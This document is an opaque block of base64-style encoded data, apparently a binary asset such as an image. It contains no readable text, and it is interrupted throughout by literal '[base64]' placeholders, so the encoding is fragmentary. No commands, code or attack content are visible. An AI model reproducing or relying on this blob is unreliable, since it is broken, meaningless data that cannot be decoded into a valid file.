FmC8BUJv+tNbwCEWWD3rW19607v+9af/PF1qz4AFMCD3BdC97RnQe97XPvjCHz5dMKC0pQX56B4xstU4m2SVfFYGCIkTnfAtZZzgFw799veuXl7pgvvlbuIfv/jNrLdMGaVtfS4FL15IlKNYtyiFEm4S1YKWjaMBMZPzrqIvGmiOCsYMvcJuuMGhXRF4/kkar2yUdcFczIXXzFWaHF1aZVDCR9UUufjRuRRHBUhAClQACBBSchiSCiDTDsBAUpXBHnBGIDjdKOBCrwTMqYhDI2TBB4KA2OFgDuqg2LGd4pkd1/Ug2sEdS0xeEe4d2q3E491g2W2e4hWeExae4R0e4E0h4zXe21Xe3GUh5LUJ17nJ5S3AZy0ENa1AE3beGc7eAqwe7KUh7KneGrqeGqLeGrYh6NFF7t0eHt6h7+2h7uGhHhJfIAZfA1QQRgCZRvzG8oFQfVWN5Y3QDJDQS0BZT00ZcBhBHIyOSbGWYsyN5gQLl72fX/AQ+ZWZ+fkTwyHGK2wCL7STpCRGYmwZ/jwRSnAJF6lsXB84XHetXBrJDbDEUVAIQykQYEihUctJCmMU3KA1oGHUTQS2Dj3NVM7tQRfAgG/kFLp0YM/xwLwpAHHojgQUwRVAgbkcjxfsSSkEAiVgwgtaF9XN4BVk3daJkBfuYD3aY9fh3eYx4eVhoeRJnhFO3tpt4d4BYeM94eBF4UH6oOAFXuflnd1hoRYuIT5enhgGnhk2Xt9xXhrSIehVAOtVQBtaQAPEXkmiXh2ipB76Hh/u3kreYUsKYkzSBSFaEEZAhhvoALsxnwc93w3KwE9CIkHc20rkmyVi4k7wRFK6ky8KGiiG4lO+nzFs1PvtllEIUS68winw/[base64]/0/WSVDMTX9NT14QRwQMEicGVS9kn3LUZTxh9U8mc2iB9VimU2CNEp/pRCFUVXUp4UYpwCoEhlWF7K+4mD40xAniWAB5xlLsJOGlWFruiQnzxcuGjElZ1Gy/XiJ07PaqxDOOwlbAXgX/7lHIFOBWIEThIBEcgLIClmSGRPEfCAB+iOIfVAFkymESRdGRQgOm6HteSlm5lKI/iAPGok2ZnmlI7d1+Uj2FXAEL5mEZ7dP7LmDTpk5iEeQt7mbpKp2jFeQjoeQOpd5almQVZk5qUdcrYdna5dGn7k6X3k6oWk6JVeSQIqdFYnSmInILLk7rUk8Hkn8YGneAbCuPyGeZ7nmrCE9AVlA8UAUYqNOu1AF9CnSTFan7jTMSpgMvJTfz5lpYRi38jT/jPoAoHygi6cEaiK6oLqAt6c2d48qF88TtbQl1kixs2VjunoCqToiingXCDsAUhxl2eQaH6O3IkKTIqqKMlFIAC2qHmh10zZ5B5wwU3Jyw74jgoUgQREAfhEgacF0gdEQRZkkA6goAq6giRQgjOcQzgIzMAUlJPy3TxS6b/eI2qC3Za+5tm5ZtZV5NlJIRTe5uGJaeGNnttxYRJCHhZqHZYS58PaaZ1iHRjOXp8uZ0cG6sgOaugxpx3+3h+qrEoi6qIGYqOKJxTgjtRwljixxDSx53q650qgRCX2gKdyJaPpCidqFJfBFqqm6lTyp8FZ0TEQ6KwumoIyaA+hWTxh/gOtJEDWau3VtAkuuo2iqFFVPMsrQkqfIQu6KavKkRFoQGvAUU++roaKrijJfRHALWBs1dxkBGMFYsJH9ZEq/QY2QoEH7ACPRsFxBBW6fAAWNE0ZnODSLYItHBouvK2b7SsNaJ2/XizAcq5pBifBwh0S1t1o1mkTLuzDRiHDlqkVZl3FemESTuTfkR2YhunileEZYt5G4ulz8mnr8a5J+ul0lqwcCuoC2B7uqWyiHup2uuzwwexgGgHubBCaUKoIkVCV/KT0yUAKwKcCjASnlgF92qeoqpQvmuqpQuVfXBdHpS/T5sImHIMpZCKtdtL14M1u6aooOk71NoKfhO3//ortVDDa/[base64]/gRPsPqussDZ3HoZGnvxBiqJ6/BcgQT0ABRcwRXwQA/4aFA1Rxw0DVJBrgq7QsCozQv3gQ36sJTi8DPnsA4HZJ0EZzPXZkP6XZkOsTY7nsX2XZdaqeBt7BTKLhNj3edFMUpOp+8SLxWzs/DOYTybXh4Cn6Eq6h+O8fD9gCDwM0ag8bzYRGZJmZSNUEs0UPa6Z8+28R2rgBO4gWoppQu9IrSuciCvsgSTstEaMizoQiKTFGdswqKJ6vXcqoNG8tXiBSW3CX2BQP/qbSbLVFrmRuhchgGn1lTxYlPcpduuRsWJw2qkciq38lDjLYxSICVkApDh5PkcHUlcgUfsMhZE/oEHJ25OCLPj6oDzjMLTxRp5FNQyw+43Q/[base64]/fXmbXddWndba5aixAQWyFc/jMkW6du6841cX6z2sHp5S3eXuNuarbdAoAsRwKeyCK2Ff8pFws2FptsGirq77WsGDt27UF2P7tBFzTBc4jEndhJnWT2QGx2BXi20HlA8RgpRHelShEtYRA1P0Wwat/tBEeDMchqNLw2bCPoSdUqST/DbYcibMHukrtpb8N0WnZLKciGbGTGoYHU56ytTq92wDB3xaEoUUS30Qa1dMtRtBzLKxD3eO6AguwAAkgAHHgEFgipZPYoNiouFMSBILiBfqXgVg+DesvDNlxdWK9dfBu63M033dX36GIsNdu1f6+1ftvuQUqexcauQ9ImgZ9hcWLzEtMmRX7e5jG4nlZ4/mHLIUdiMWDPoYWn5GLjsx8CYocXABIsjYzCQRfMS4nfRJ3EwE/6ANfE8Qhlqme38YvvQBloH1KaDY0fo40TNWqzaI9LJcARtY+XAjVEw58MOZEnRm0fuWtZtJIz+UrvnZNjMuxEuZRPebJYuaFtMhlp+d12uU//9Gpkg3NH95jD1opON4zWEC4QN8pZ47lIJgoEKRbs8rmeSyHBCxwwDRecwGU+nTCshqmoRTbU4AwL7KE/c19jHZPP8BG35pIvuqJ7nd+xBG/ut+r2NzejtaV/4aarJoHjddsZJ+PZYxhuXRv2aeutAGAfdhbDodAjNvC2+vAlr0tm56HmMxZ4/o6t145vfAS+bbYM8MCc/DoNzHGLp1O8uIHD78R9RspE3+WNQ/sX3Y1+rrK1Y/uo9hmCjnRpS+VrWRfIw26bmDsAo7twb4YrZMKUU3kmbDVG1KtaMsVOH21P07tPr0MoOveN9zs9WbB1LwJlQscJqAAc/MYVZMEVYEEZFIG5mIkEdMB86nmNLh2iWZXFywM2YIHf2XA8irzIc/wO5rWZbrNCfu4QYiTpZrOBN6Sa7reXrrQ1w77HiyE4A/8Y4vyU7i7Rs3pgDzbQE7b0qzqGC9/KqqR2xrpjO/2hoe3TQFiZqNN68IDVX/2vF4FA/OQHcn0lolYcaEY7GSvZI+ON/[base64]/Bhy5MIVKFe2fLnC4gorZnT2vAL0jMogJpQ2fZri5MuEKVxegRk26M2vQb+Gnfn0xdSWbRum3JuC6Na+Kbf+Lbp2ccnLCy9w/nyBBenToVuI/j4de/[base64]/AMvFB4wSS+yw1ApTdDHWIGOUuchuU265CjzrjDbbKiBNR9QIw+ww4n6btDLQ/[base64]/q4x2lEx1TjTdDZYV4BUs9ZsrQ1sXQ1jVroGVgAv2MSPRdy67ohdVrzwnIsPWmjPS8/azMvDQqaYKNzDiB2e8BZAHiqQgVwfzEVXVnbd/VYFIuBYpEJ6c7GXQ3z13XdEf00kcXd+c+FlG3wP1nDDGRtaWKKHQYAYYokprthiXErCOKWNiSwyyfz2oESYTG4aWUoQsTm5KJXV7+sopc4Jx6mI/I2Z/ph1gqWUrcowAgYVhkYBCnSJAxagoKYPGKELOuiAz8pUBi54IRBSE1Q7GrECT5mGU6RBDNayRgHdzCpwjomVai4TOLJpSlMeRNus2NZC14hGblvTDd0+SKvJ/tytVKHpzGb4diq/[base64]/KUd4uhDBXR0qGpmBDV062EQGePCzJjwVrIpDtoM86kWitOFwgnVot7Gzgym/s2Hqvnbb3SInMaMKlZ/MxU3HQMd0BTxcBYQgQiUuCzqBItYyqoO4hoALOg4yzmV26LluFgtJNBuadraAxREF7oYyIAGpkvQgYpwRjS+sSIeUECEUKCCMsTBPvNCSPIMgq8++hGQv+OdKahBjT966HiM9FDwIhlJDwiikiC55CtKUhJX2EKTQjpJJgThhjJ4cg/OEGVOPCQNk6FSlWE9CpfkBzP65XQqtMRKfnIJBTfoAApxoAscrgCHMpxgB/v7ABHcsKcndKEMuEhHPf4SjjmoEG2JVdU2+SnCzbRwbLyBlat0xCoSTupW6VwB2DLYGEdtBlO3+sw3SZjCvO2T/lTZqQx4DtdaIzoRtrGVbeMK19AF2PY5Ep2itNyzxYrK56JgpB0cuiA6jsqABwlKVxEOFFIeuDEGKACBdB32rm/[base64]/lyc4np+G58fCFdbXBEdF4zAA3KVNAYFQuNz3fitFKiUpSrYmSCoCouZ3gtfDrnpH9Garz6eghvTIHSgjQfooe5OvtCjryUvmV9LN/[base64]/m2kQ4xhXn6h9UQel0g0dJHo9fKE0YkcCKM73rxIPywOw6hv9fCLyUubJBNW9e9/3eAkJ5HSfEFJX8pMbWr2ESUbEHkwhP2FjXIwJRzhWAf8sPEM/FX1r2XQQRm05RJdl2EHTuDCE646Ia5kIh3y+Muxk/1BEC6bOcUpFWRN+E2z1Vgj1c4h3toGw7jFjW6QiRVnhPyZGdhADX74xOI/UQcxJIHcmU335M99RHZDmfLn5vKvfoVvzze0PNCh6ER7u1uAF0DgYNzW6LrghB6EFM4oOGOAGF6BFETcQR/4T0t3cIVF8HleGU9eQxqpMIWJvHcfQjl7S+nxbDxfvCWf/obSpZLyROLLRYLExssflgWZU5rmTb2k9TBNCZ3vHKsi+XkpTTb0qUGzHvGXPzSPnvSoQDhmUsEG1KV+JaFExSbqguw4Kj8CYariwAmIYOyAzQ3yYg/QTu2MTQ5WTIPgzsWqTcZs6LI2pcbErdr4jlT8jmuyzVMkhWwupTN8IAwYjwVZ0BDEoAZu5Qc+QQwyzwafLKDcDTTYDd7SrfM+DwgboD3GQ7feozym5fTYgwXQDD/ggAt2gAugoAfOqAgCBARioAc+avYERLpexy2MYC5c4kJ0IneKz/iAR0QIjflSzifM6/mgLxp4weQcDJFSbuU8JPsgjfsUAAuSyiPG/[base64]/6Aq3lImIPFaAMhsEPA1H8xm8Q+4vnDjEQKAwn2O983A/+/ihRJSPwEtfh/mpiGDRyE6lC/[base64]/vGY5hHOyvd/wlNJdHD7kvCpwhJpXKIzsSF5gBN5nB5lwhPw7x/D4pKSmMwM7nSoguEldyJf9CFF1yJ2VT5mQy/xrR/iZRJid3UhC4QAesigvqggsqxJa086q4oAnyQBgG69QEg4NajJ8c4AHa0z3f0z0voG+iDQIiwD7vMwJKANoaYwRawD//E0CVwD9rQBiNww8MQQrY5gjA4DKkwAfwxgeQARl8ADM447SSIIXeJiNAaG1eSAwgAURDFBJEgJ1qwBBEFEWtMfNqYPGmYPKSwAZai6B+ZaDqABKooC7tsskwoD/1UgTGYAxG4POWoApaALfGowEygARIQLf8jd8EswAaIA5+b+AQEwqMoKUac10ek0BOh0EoYl3szC0KCPgyc0NYLho6Dg1J5AxRrjVLhjRL8xmogRtUU7x8500rEiIu/rIIhGE2aVMQoWpjbEEkchM3MakV9sCqPIlRfTMpCaJGGvERBWUl58FSKfHU0oE5ZRMkYtIZaNKr3geVcFJQ2EcnX8ENYOAJXDG7XnERXuEVKEFRPakNtqAMnME8xYFQNjQZu2YXL2AAglVYh5VYLYBUTOAFklVZhYBZW4C0GuMCrEBarWANqtVaq/UO7sAORABVTuVDxeAyZkAKpkAN6mDxHuEyPAEZPIFBKcMRJNQR4lVeHaEQ2vJWPIEWwAA0fgAVJNRf/9VfM7S01ABFQVQMWOPHwqBgIcEOMNTJbCAJIlZikyAa62BiJdYGagA7pgASxIAFVoAFlEBkRdYO/jp2ZEU2BmtDCaZgCcbADrJ1DPRyBLJVSD2vCtaABJzjBpZgCYIgCKrgZq01CIpwWv4tCaUUHvPD1owASxvzQVLg9WggXRxuutoFdvSsC3opZDJuMzmzM9nU+FzkTR9td0rzDXOBGrbBTiMyZlpTT7dvD3nAT7/vR4DEqUQBb1uBUA2VGSrGFjBB5xi1Uf9rDx4QRniCOEMRmijRUht3EpVTHKJC5kbiIz41wqQB6oqT6OIvUyPXGdygCZaJK7TFVS2EvxRVmdwAGjg3HKzGNJSxNXp12R5gAATAAW4Xd3OXdgcgAyYFApJ1A/AzAlxACFygBiCjBKwgCEZgBGzA/nmf13mVIFt/[base64]/[base64]/hVGh03SZHrYh7dBbVXzlXTiTUcTifdQBjg6JnGTegIVihVBDxRBb62YNxc1i7X4qvK4Qj4EKLJBcalGHs74UuWhHkSxHNj4kjTycuN4KOZY/ppaFLVqrYBtK8yPCLyAEpLEcxJBEbAh/tLBFjnQVzVwFw2gdg8AruNarh95AKQyAzaAAzbgAmDDBJr1MW7ACqrAZwc7CIAUSF/WDh7LMsTVBiojCRK0AlawDm7MB8AAGWiBQt/VE0AjfGnBXsMJDGghCcz3lykDCS57Q7nSMKaAmqmZBaKZAmqgtZ0ZR9HtZG97ZJMAtqgAR3nbtwGYCsJAuGc0O0QgW9ltoF62/gXaWQsc2A68bAwqWAsaAANutgFIYA20YAGCYA1aoEm1iMygtACygC5UDw5mzaFVgDIlIAXOSGoLhDKiyzEtU4YvRI82sxEl4g1DeqTL66N7uOTUNn7oUExC81+Ah/suIgY4mlMnN/xuGg/wQBJa4TZzExdk9ad/2hCD7fe++Eaq5KjNWKnn4XHTIRygYfyipBNFlVRN7KqbuuoaAhZyblVjwvy4+osCIREk4RziTxxMIQoa5bOgsjAOYAAOAD7h08gPIFYwGa/1elKI1wXkszGCwAqWAECzvAWmeQwUuzJmgGEpg0X9gDKwcbLZJgk8wROOwBE8IUFPW0IxtBA8/uGXb0VfQaMGaiDOg1l8aUEN+MZRqmC2E7hIjXUEBH3Q72ANrJnJsDF/WVC3s0MJWAA7VmCAQ/Sbs8O5xxGBMWAJ7mAMMIBmu0wLRHkNgHYJSqAFuJtnTx0IqtU/MeC717EdT4+8DTMQFDV0SFi9H4TO3puiKxqje8attAtWB+wO4ZQ0wba//TsiTDobpiEbdGEcUlqIqyImNdLAjfilI+0iKmCUoCHbazpInhhvJUEPIhwT9hY3bQHDCzfDgboLOFxeTOEZqgR93q+MR5zE428dULwk3HgTQzUcUFISmbqp1wFFosHqKMGBAmEmuPN78EMP9AATwqGpo6EPeGCd/[base64]/nSQWTPnDdk3Z9B3rdAyqAB1IgXVTYjfbxhXsmxDLBQl6Bo5PdfEKEv42niP+7NKWd2q2d+qZiGHAiSibywP8owUEA3LH9T+32bs893bcADzCBwkWip4Mt3jO8DObd/o4spEPEWHEZV6knsR7WYRgsTSRyIsKoeuiQuqkjVyJ28hW4Uyaoyr+2IhD0oAwwYR3qQVflACw7lMhz1/3fXz6b3OQ5AOUjQFnv/wWY1QRcvgX4s3nbHiBsCBxoo0aFFRUS/qhTxxAkPw0/Qfzh55MhhgwfPUrIUQ0yWj4SJvGEDJmjGmlK0gKzomXLHyVN1khSsgZJKRwr1CgJYkJPEBSCBr2xpuiaJVSWGF3KtGgQKkGW3nBJ1eWnT0pYaP3xQ6vWT5CSWOBowUIdSJDsCBTDVsySs4aWyJ1btqydO3jz3mkx5s4NEVruAGmw5M6SBojLNiB6o4GFFi2AVGGq/[base64]/gcl69QjziZYVECBnBQANSdHdgql55587nnBAYAGKuiggkLAEQQabGCoCRo0usELLzTaKAkruOCCBkJdEMSmnHYaxBighgrqFAmtoARaqKJ11Sc/rOrqVTmlhMwRFYwUUxou/[base64]/gHHjMjBwlx/5ZmHnnXZdffd0ODx1/ON6LGnNHu8vBcfNgBKA82R9+W3H3/z+QdggVwfWMEmzjnToDARRkihhRhqSAYTenyIiyuSjLjH3HSnSOKKLKqGmiCqsSYjjd89cyOVPgoJJJHiCOOKK0naghyT0EgjXTjrSKljOuFYN91051SX5TO4LOJFGZSQaWYgmEiCySjnpBPNHEUEVcGB0CbU5+24B+XAALz37vvvvhua0/AJmfCCC8TXqScJVjTvfPNNraEXqQeJwMIPNdiAVkE11LDCVVMoocZVYOCUkA+7qtERLWp4X9WvtPwwrkcreITKCsDGFNMjBzb7k1BV/[base64]/zjnaz5amNGM4TXNQo88wGIcfq2Eta9AJENcE5D8Ege0ZYntQ2SRkiwpdKEN6aMMQ9CCJCVGCNSeiG4rmlrdF7I1MpUhlKTLBN1MCzjvPkBzhhOSjdAhjFLhc/pwrVJmc/ESOc/[base64]/s1wBgs2iscYcIwj1OhoxzsarWfp4SMf/Qif6kgnalOrUNX0c0hEKnKRBvLaI8U2tkme7ZIawkMO8jBNVyxCbi4SJSlbpJrSoTKVyakrLFKJmlSagmiCOweV6lGPdDhDl7t03OPyE8usCQ2W/TFP5aYkjnUkcw9EKAMmXiGMUqROD9R8UxTkBBQ6dfO6feLdAQxggAPwzgKEAlQG6JQTdHbPnRrYpwiUt6cABuEGctnWCjYlKlDJDyEr+Ke8rhKGJMCqAmH4RB3YaSyFGrgkSEipS0hSCCR8BAkQhvAjkJGGn2RUds7LJu1AsADn0ekCI61ASVuS4XG16lwohoQY/mJalzBAwhA3talDxJBCC/yUhXeggg1aoNMW4CVhSxgDEHRogaty6wYtmIuS53KDGwBBqxm7WJS92jGw9m2sZZiZbGSDAhSsjGVfZNkYi1AEIxgBjWqsay6uFp7NxdGwxuDr0Jjj1/[base64]/tCSg5xqXldJwhQMWoHxOYIjd0rIrnDVEiSAIQkucTAyEjyuNNDCE/[base64]/Gv1Q3kHWf7y+oGF1Zhj/gpYvOLURZNcNqJkuSmlQxzP2AMXmsCFTAgDGtdwRSCEYYw40GDZuN9TBngnlN0dgAIGGMABxrm7cCY7IRmgNgeufe1sC4HhE/BT84QSwSBM/[base64]/[base64]/wGE8jAEi0hKxREcD8wLLTQEshSASnhCSKgBmlgLT7xLEJh/gIIGAEmYAIPmID+eAP72I9TMT8C1lAoZgjmV43Ew4F2oWJusQRsIRcOMQU85WN3MAU+Zgc11oIrdAMtuEMqFDE6FG42VwAz2INBNERD1xkZY3RBOBo1oGlVBAWxQRtJiCAogBuz40VPGAVQcGZZtwhrtBxX6Byb0zlhWB3PYIVzJmviQR1JI1hjSIbRwA2FJR/zITZvowdtiB9vCIesNocC8hMb9jWr5md7l4d9Zwt/14c50ASDGFYtYoiZFgh6k4iLh1p11YiOyB+jVlfI8XmWaImhplqoZnZGWR3DBYqn9wyBwAUnoAOnyAzXcA3CYAq2tycHIovdBAHNFm0U/vAAAyAA3iUAIBVvvTg8JAAp1TI83GYnGPdtVnADQTGDVSAGa9BC0WgqkDBgZxEG5TJgVwFTFWAIn4AEHERw7jNhyNB+9YMM8FcVy3I/[base64]/[base64]/KImS1AzaphCiw/[base64]/ohKOcF/vUxI/gI7LwlArQBLz6GC0sF6K/pZsFGA8vgopA2gnBhi6L2ACKXUVSgBgKBZykPAJxMkRZ7FiL4QW93K7t4sWLjQufYFyLfFCfcFCMFhjZbEw/[base64]/spXbb6agCTwLN72PAqHZEowGVoAMXbQAi1RUkoQBlIgBuf2AyX1A5aaEDbwX8MzA6QKLLTgnI1bEo9bFfS3AtUpjp3qbwInb3VcqLIjJ7UauhHQuRSgtr66ASyQurCrE/vUPZBRA60CCenSnttTFqfiB+vCAjz2T7+7Uy3RFyQ3AlRwYytIvGVRBUvgVCRgrTwIGRMDGZMxAgvwoC25VdLbGQ0QB9XrBk2XvSAwr2p1IDnpvR96BVmAN2uUC6fgHeYrODNKoys6htkQDQWbWlx3hdlRHgqrNPU7huOAvw47DtwwDtMQHrlwJLKXCBgbwM/BaEHqHAScaK+IwAps/[base64]/WxYuVgfRCkGpYgc8ta13YQMrELxDBa2g3ABLkQHWKi0MejAM0MpA+INdFcuzLFYj/gMFOkAbClAbIKBWN8kRukEDUYAFjbAJqFGFuVBHx7w5SIMe6svMS+l5jceJzjHNrx2G7FG/2azNvj0OY7eUFJsJnFXOWfoc54zOzdLZY2knhZrAJStJa9kKbekFm7QHVbo3YpXB/EwipIUajKdaP4tHffUdBk1nJkzbCb2IqUWUKHq0K3w5ziAJQ4ADTEAGeaAIHiIhmbDRyNbR3AS2AvC1B+AAevIAQ4y4guqL/91RQiECdksBNbAEI6AnLaAFSjDUQl0DU8AWpNISUlAH2igSdZB+OTEDqPAIaQC5KZUEtIAKkAsG8rgCP5AGlvsSMq7iHBTW35lsBrDWfVyP/s3y42VtAhzx1nDNECLgixbYEIaQBMMzBWEAU3pdB1OwLpxMU1Uc2HWxAjWlUyIwBlSgU6C8LiUAXzCIvECw5mze5mkOZRC6VbBs2bQsMm4QGx7wAShDGzaJIF7DA7txBWjQB5awCZuAanW02redzIEV2/DxDKaQ0GoGv9McDXvER9Rwv76tzdzADdQQNv6bCWVgac2ksXjkWx47AcxtwAfsE4LwztINIZd1SYmgB16QA2WwBxRcOhTMNy7S3cD+3aWjl3t53l1a3sfuHSa83oNZ280hOYsJitIwCmRg3/iNCanTCg5CCVkQpwD+7exUbgw+qEIx09d1EBou1MPT/n3d14TjXioKVhUOFe/RyOBkeSd7QuRHvAGj6xMXAOQ5Ie7vnjzjXmMdlEIuUWNUgcnVWubr8pEQH/E65MotGcugMcstYsvwKgES0GUgoITa29laNEalPeiEYAm8wNqsvegJq8zEJdumljNECR64Xc27rembjr/cnOnTsGahXtxbJ9COaCBzuGH9AwJxcKSxTknUfSGpkwh5cOtcAE2L1+uDB+xYX0qKd6XQfN7lbd4kHLSGGZiDSZgm+t6Vw5jr8AqBkAMV3QaSgAsYou2vsAjdLgPfrsMDv/e2c8DY1e4avuDsru57T++Gr2Dj3k0/3sMPcCAO0NK8wwG8U6eo/sn3ez8WB18XHZT5VZFy4xKtoO/wDy/xpD/xcB4aEGrxshwH7nq9KvABeh6vtDOWKTBmR5AFfUAIJ98Jx6ALiW6+gKWwLw8fziCYOfMd5psdua12mZ7zzt/pnh4NE8vfnHWlOsuzIEDAB0yASC8dfhbrkSZpahL1MNAEmGClmVDBV4/1wW6X4J2zxW7sa+b133HCZF/2Zj9q712mOrIOcr8FAMEkTxs9uJi5EmULV6k5WKJUoBBR4kSKFS1exHixwkaOG1d0BBmyo0aKGyNWWLFixsoZH0OmFBnTY0qaNW3exAlTJkQKJiOCqPhAwIABHIgeRXoUgsadMXs2tRBV/[base64]/[base64]/iiAYb8sxLDz1bXHFPFEnko88LJoYIhLlS9OvPrgANBHfAPQJZJEFtOdQQFggtzIVCC01JV8MOQ0xtvw9XM8WZ/[base64]/s5tMENhJsQ9d9fiTXfeD/cDXtvmnItO/hoT1/FXRWmYEQWPLUp3BRdohNFPECxWmDj7iSES2UmLOOYJySM7mqF7jkpGP+SmJPpuZfYnsNlKiVbmuCedibx/ZzI3OjP9oqVCGtLUtICoMK0scoLL1NbytKpRDQNYcAMcyqADGKjAA4ZSQAIIVSjDVIAHRTgCFhoFmUixbRbHmAU1pkGbuGmqbnXrFN6wIYxRaIs1p6iUpQKXjWMc4zaFk9U4qOGqwuGGG4kjR62mkYtS5EF1+KKc5S4nrMx1h4rh8RyzQseeaE0rENVqAhECQQkPse4/34KdgcZFLgXRjndv7B2H5PgKegUveB6C4r444y9xAEwaDIuRHqJl/gvzZGIOc8gC9rS3SB9xz3zrqwj4klQl9z1JfSLzH8me5JORbIQ7LHPfJ3tUsfw5pZQh2R//[base64]/HNmk+/[base64]/auohKlEBrLFdFL4qujfa2tx3dVvUq6lCQWtRe6JqcHpHXx5RCgxmtkIQr9PCe9pTCejSgQRRkcFPu+vR8j+xk/UippIs5xZGPJGr66vdUk9CPYuPbCXydNJWO/mCVZELzSla1GkCuLI2WdoqLW6ImVqo1AAMYIKsv89IXtrb1mIBRJg98gAU09AEyJ+yFpDA7TSVe06+AjQYuMIEJ1bQmh7wQ3HB8s+LLMrY3Kh4HPHyzTnZmOBr/GYVq1AUdz1puWErtzmgnUNp/Miu1z4qWQb+ohzJ4wQ2lICMdt1VR19lWXAhKkEXx6Fsu+y5E2gKeRfszZuMuiLMlxcZyxbGOcphDYQmTT3v0E4cj0KB86+3uIs83JPBmjJPkfcpKpjSkjgkVfyPTSXpzgjGa6GyShT6Sd8cr6TGhEk1fwYkIUrJfCwhQll45C1kAHGAB12mXDvQlFHTAlwa7/pUAhkpmCiqQKDQsyhKykEUvqMk4amR413sFjV/[base64]/HuUpv9fnVaap5lLaL6eX1oAFQM2WDbwlA08tFxbEIRBO2MtaiymBVyvAAx5AgWBkMOFaEyIyuf4143SddWHTbc3YcMYoFJHsZVeK/hdZH04PJ0ONF85NxpHtNrdhzOvhsE0WuhB3asidC3NLEd2h9c66h9zugL57PfFe7UH1QG83LKJ1mZCyGfct0T30O7f2Gp6XB/5lO/Knogc/+OxEJc/pHK+P4iiHOpihjlbgQhrxwYR/slAEGqCs49wFeZ9JrhKTwySnlM6YfFfOcpuMxIrEiq/9ON5IPwN/qFop2tBaaV+aaPqVOYelVxrwNARWrdSmHnpcWEAIQcBBa8RcKzEl8HSoo+AwNDBrrUl4DF3T3dv1Z3vXxbGZYRyUOZu4IbNDu7TjhcmINiEaonTqtm7TtW0YB17oBK3LsGOQhU1QnVLYu76zHHsi/pbNGS3wSBZnKLyBQrLEUzx60wPaSrZtcSiIqjwrcwPLyzIzY5DNA67OYx3QC72EQ5deMZ40G41wwIZyuAZ1UA9psAU9kIT/0JHyub08yz2RMLSQGz5C4xGoigniu7mg0pzu8EKdcomN0RgxzIgolKr6ShOayK+S0apO46pPk4oF4j6gSyACayAMIIRTEIQ90Atiejq2Yj/AMIwYgL+6sjBHGUC627ofErb9kwZcUIRE+L9NMAUcOjv7o4bJaLZoKEAhcsBtgAd42IZa4Qb6EyJesAStMyEK3IS8ExG+IxG/a5/ju6fCOJYQHEH1EB33MCj5SIREGJdMiMEoq5eK/nJBNEojGdQt4bFBEMFBO+oPHUS44+KVXzE9cTCRcoCGFbEFaRiGcVmELKgzRXrCjjsvkJtCMemIRLO9QjMlppKJ9AKZKzk+Y4GfdWxH8blCSRI+M8THmiCa/OofKfmKnOs0AAoLXAI6Owy/AkiDWdBDtNqL9WMrp2M/twIBGaCBI2AMtLk1TMTEXTsibMIbJNQDSWyETaDEU0AhkKSGWcA1aBvFxQrFZ+uhXlgbvdowXTshU9AydIHFHrOOXIAf0cqO9iktEdSiI+PFaZEPuxijUrgCNxCE4WFB/4DKF0zGysMyh8K8ZvydZwwz4tLBMtuVavxBPkqWciiHlOpG/meghD2IA4eggeUrRyA5R38skn4MvpxKPr7cMzRpiZOjQp7wQnv8Dnx8uZuJtCAJn0vSS6w6E6UJGjXJPq5CyK8SOjwJus0cuiSgpojUC77ww6f7iwtSAA+igZlqFMfQSZAUDl47osiiG9MQrMWbxE5oSZd8SVnQzR6aBl7YhmlQoVrZhl5QO/pzyV7Qw7NkDQ30lVwAvH36se7IAlykOF2EN9KRD0VQhECIHBkoAldkQWP0Fq0Ml8rjStlZRhrkPLEcSzKLxrJMuDOzRj5KqXNoy3U4h1LIBWGIS5kqAnK8S5vinnTUS1JC0H0EPpXbCf8JCUerEsQ0FosJQ4vR/p4EpSqlmb41wYmaUxr+UpoDkkOxUiABY0i5wABZSKJT6AOJ/AAPIM1AxMjEMKvGcIxT0DDZ7LYfWjHh8A1XoZvNEAZJyAM9+D9diKZes79e6ARHscRm04XkdMDIcpWXdDHHwqxWjKcdi8UNVKrAG5b28Q4sEsHsPLLRkZbuZCkSK4WNgIMVvEraOk/1FBf1XE9ycbz2/EqCg8/9kM9AlU8zQy59YTj8lIZzSJ5zeAVTCJUzOALas8sCZS/dw9C9BEzHfDkppJ8iUa9Ju5IJNRYrstCU0DPyOhnInC8OZdWroL7/CVEBWhr/MosFohM5lJoAa8i1oIPJogbRtCAZ/j1N1Hw1xFiBI8DRRlmbAYzNHwWibYusbJCGV1AEGMmETeAFE8owSRlASHnSKJXSwalSIdWNbWOnXuMF/[base64]/hDV0tNjcQCHCWhTlhEH3XWbdva2dyGZ8gEACmFU8C1vNrRWnnStOmE/maTBXCDNnENxV4owOWcBcool13JQKGsJ2eY0KMMPHya1/EYBnvdxXxlKUnABFcQBkE4jCi4wHwzT6is0zyVXHJxKNFbEPdkWBx02EE9S3LzwYYbjXUwvRQJh1cAqUAoA5+wx3vyDqcCWUjDGZItWdpFWT4DH5vtS5VztHg0mZZF2Yqh0HtcEgl1quB12cBM0FbtWfzSWQA6yBEVtTo02s1MUbjAgE4IxRbtg6b1i60hpq/poKmr2jyElEehvwxTMRarLK4F0tjchmwwBcSiwLLNq6xLW488BbKlQJYcjgKkm0y8utfkSbaZDF0AWOeMIr9zBisSMsxBA2mtVxKE/pZRMMFpGQVbcIY4UCo4UI18649yqdwRHuFyuVyzDK792JvN5dzOJVRymxxDFV1sBMIUqYdwaIQsyAIdoQAPFLJRjV2cUj7wspkFDb6/1N3dbaSTxUcm/pijglnvEJJGGzl3RNU/q5iZUFWae94O9Vk4JKBZIlFchZoT7czwA4PJqqxesIQ+KIOu8Ys/qUim66AYuFFHiQxIaTa6Y9/KojHfoBsfSk5c880Swqtfy1+PhIwCbDZQzMReyDaY9Nb7K+Ae4oXGw1svPbcGpk5bHFNBMK3BpeBWsOBeRNwMHoYsUKorOMvgGjMRJmESNuHhMksWZmEXfuEHsUZFFYdw/pjYi22HcxCESK1LMV03vw3ixjTiQ7ti70k+LDYlBc2e83HC41VHlYlZLSbQ+aEY4LUkDd1QDm3eLobDNRljW8XV7xO6632LWQhFIWLO7nXaYarIptsIGVCUEfLWtUUhnexjwxkH35BbyuCF4OQFXIOm+6WmWUjktJGMZjuGGIOHH1Knq5MFFeM1X5sMTOaseWJgY/Zb1+0DZbmGYdgiJCtlp5QEUYgeaMACpSqCqsQ3V37lWIbKcpllzLXlnYZP1YDh52C4cBiNVHG4PmqHdsiGOKjLHj7mppbiZHbQlRW5ZsbC5rNiIhZZlWCJ8gmt3/s9ac7mlRufntpdkNli/pB73ujrYp1tk1wasKJF5zJuSDVWJ5yUZ2FSq1ejYw+ogBSQAbN5Jm9tW/[base64]/qbg0OxeQ85T4OgGWeANdIZOHtWP7YNocIaSNmlceIVdTOl91WBn8AFKWgHHY8aGrW3bxjITzm333Dze1u3m+